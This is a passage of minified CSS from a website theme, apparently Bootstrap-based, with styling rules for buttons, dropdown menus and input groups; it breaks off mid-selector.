.btn-group-sm>a,.btn-group-sm>.btn,.btn-sm,.cta-bar .cta-bar-actions .btn-group-sm>a,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a,.product-tabs-wrap .btn-group-sm>a.button,.request-box .request-box-cta .btn-group-sm>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:40px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1.1rem;color:#4a4a4a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid #fff;border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:1rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#094669;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#073652;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-item.is-active{color:#fff;text-decoration:none;background-color:#094669}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.9625rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#094669}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.form-item .input-group>input,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.form-item .input-group>.custom-file+input,.form-item .input-group>.custom-select+input,.form-item .input-group>.form-control+input,.form-item .input-group>.form-control-plaintext+input,.form-item .input-group>input+.custom-file,.form-item .input-group>input+.custom-select,.form-item .input-group>input+.form-control,.form-item .input-group>input+input,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.form-item .input-group>input:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.form-item .input-group>input:not(:last-child),.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.form-item .input-group>input:not(:first-child),.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}#block-userlogin .input-group-append .create-account-link,#block-userlogin .input-group-prepend .create-account-link,.box.box-contact .box-btn .input-group-append a,.box.box-contact .box-btn .input-group-prepend a,.cta-bar .cta-bar-actions .input-group-append a,.cta-bar .cta-bar-actions .input-group-prepend a,.form-actions .input-group-append input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .create-account-link,.input-group-append .box.box-contact .box-btn a,.input-group-append .btn,.input-group-append .cta-bar .cta-bar-actions a,.input-group-append .form-actions input[type=submit]:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a,.input-group-append .product-tabs-wrap a.button,.input-group-append .request-box .request-box-cta a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a,.input-group-prepend #block-userlogin .create-account-link,.input-group-prepend .box.box-contact .box-btn a,.input-group-prepend .btn,.input-group-prepend .cta-bar .cta-bar-actions a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a,.input-group-prepend .product-tabs-wrap a.button,.input-group-prepend .request-box .request-box-cta a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a,.jumbotron .btn-outline-secondary-wrap .input-group-append a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a,.product-tabs-wrap .input-group-append a.button,.product-tabs-wrap .input-group-prepend a.button,.request-box .request-box-cta .input-group-append a,.request-box .request-box-cta .input-group-prepend a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a{position:relative;z-index:2}#block-userlogin .input-group-append .create-account-link:focus,#block-userlogin .input-group-prepend .create-account-link:focus,.box.box-contact .box-btn .input-group-append a:focus,.box.box-contact .box-btn .input-group-prepend a:focus,.cta-bar .cta-bar-actions .input-group-append a:focus,.cta-bar .cta-bar-actions .input-group-prepend a:focus,.form-actions .input-group-append input[type=submit]:focus:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:focus:not(#edit-reset),.input-group-append #block-userlogin .create-account-link:focus,.input-group-append .box.box-contact .box-btn a:focus,.input-group-append .btn:focus,.input-group-append .cta-bar .cta-bar-actions a:focus,.input-group-append .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-append .product-tabs-wrap a.button:focus,.input-group-append .request-box .request-box-cta a:focus,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a:focus,.input-group-prepend #block-userlogin .create-account-link:focus,.input-group-prepend .box.box-contact .box-btn a:focus,.input-group-prepend .btn:focus,.input-group-prepend .cta-bar .cta-bar-actions a:focus,.input-group-prepend .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-prepend .product-tabs-wrap a.button:focus,.input-group-prepend .request-box .request-box-cta a:focus,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-append a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a:focus,.product-tabs-wrap .input-group-append a.button:focus,.product-tabs-wrap .input-group-prepend a.button:focus,.request-box .request-box-cta .input-group-append a:focus,.request-box .request-box-cta .input-group-prepend a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a:focus{z-index:3}#block-userlogin .box.box-contact .box-btn .input-group-append .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-append a+.create-account-link,#block-userlogin .box.box-contact .box-btn .input-group-prepend .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-prepend a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-append .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-append a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend a+.create-account-link,#block-userlogin .form-actions .input-group-append .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-append input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .form-actions .input-group-prepend .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-append .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-append .btn+.create-account-link,#block-userlogin .input-group-append .create-account-link+.btn,#block-userlogin .input-group-append .create-account-link+.create-account-link,#block-userlogin .input-group-append .create-account-link+.input-group-text,#block-userlogin .input-group-append .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-append .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-append .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-append .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .input-group-text+.create-account-link,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-append .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-append .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-append .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-append .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,#block-userlogin .input-group-prepend .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-prepend .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-prepend .btn+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.btn,#block-userlogin .input-group-prepend .create-account-link+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.input-group-text,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-prepend .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-prepend .input-group-text+.create-account-link,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-prepend .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-prepend .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-prepend .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-prepend .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.box.box-contact .box-btn .input-group-append #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-append #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-append .btn+a,.box.box-contact .box-btn .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-append .input-group-text+a,.box.box-contact .box-btn .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-append .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-append a+.btn,.box.box-contact .box-btn .input-group-append a+.input-group-text,.box.box-contact .box-btn .input-group-append a+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-prepend .btn+a,.box.box-contact .box-btn .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-prepend .input-group-text+a,.box.box-contact .box-btn .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-prepend .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-prepend a+.btn,.box.box-contact .box-btn .input-group-prepend a+.input-group-text,.box.box-contact .box-btn .input-group-prepend a+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-append .btn+a,.cta-bar .cta-bar-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-append .input-group-text+a,.cta-bar .cta-bar-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-append .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-append a+.btn,.cta-bar .cta-bar-actions .input-group-append a+.input-group-text,.cta-bar .cta-bar-actions .input-group-append a+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-prepend .btn+a,.cta-bar .cta-bar-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-prepend .input-group-text+a,.cta-bar .cta-bar-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-prepend .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-prepend a+.btn,.cta-bar .cta-bar-actions .input-group-prepend a+.input-group-text,.cta-bar .cta-bar-actions .input-group-prepend a+a,.form-actions .box.box-contact .box-btn .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .box.box-contact .box-btn .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-append #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-append .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-append .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-prepend .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-prepend .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .btn+.create-account-link,.input-group-append #block-userlogin .create-account-link+.btn,.input-group-append #block-userlogin .create-account-link+.create-account-link,.input-group-append #block-userlogin .create-account-link+.input-group-text,.input-group-append #block-userlogin .input-group-text+.create-account-link,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-append #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-append #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-append #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-append #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-append .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-append .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-append .box.box-contact .box-btn .btn+a,.input-group-append .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .box.box-contact .box-btn .input-group-text+a,.input-group-append .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-append .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-append .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .box.box-contact .box-btn a+.btn,.input-group-append .box.box-contact .box-btn a+.input-group-text,.input-group-append .box.box-contact .box-btn a+a,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-append .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-append .cta-bar .cta-bar-actions .btn+a,.input-group-append .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .cta-bar .cta-bar-actions .input-group-text+a,.input-group-append .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-append .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-append .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .cta-bar .cta-bar-actions a+.btn,.input-group-append .cta-bar .cta-bar-actions a+.input-group-text,.input-group-append .cta-bar .cta-bar-actions a+a,.input-group-append .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-append .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-append .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-append .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .product-tabs-wrap .btn+a.button,.input-group-append .product-tabs-wrap .input-group-text+a.button,.input-group-append .product-tabs-wrap a.button+.btn,.input-group-append .product-tabs-wrap a.button+.input-group-text,.input-group-append .product-tabs-wrap a.button+a.button,.input-group-append .request-box .request-box-cta .btn+a,.input-group-append .request-box .request-box-cta .input-group-text+a,.input-group-append .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-append .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-append .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .request-box .request-box-cta a+.btn,.input-group-append .request-box .request-box-cta a+.input-group-text,.input-group-append .request-box .request-box-cta a+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend #block-userlogin .btn+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.btn,.input-group-prepend #block-userlogin .create-account-link+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.input-group-text,.input-group-prepend #block-userlogin .input-group-text+.create-account-link,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-prepend #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-prepend #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-prepend #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-prepend #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-prepend .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-prepend .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-prepend .box.box-contact .box-btn .btn+a,.input-group-prepend .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .box.box-contact .box-btn .input-group-text+a,.input-group-prepend .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-prepend .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-prepend .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .box.box-contact .box-btn a+.btn,.input-group-prepend .box.box-contact .box-btn a+.input-group-text,.input-group-prepend .box.box-contact .box-btn a+a,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-prepend .cta-bar .cta-bar-actions .btn+a,.input-group-prepend .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .cta-bar .cta-bar-actions .input-group-text+a,.input-group-prepend .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-prepend .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-prepend .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .cta-bar .cta-bar-actions a+.btn,.input-group-prepend .cta-bar .cta-bar-actions a+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions a+a,.input-group-prepend .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-prepend .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron 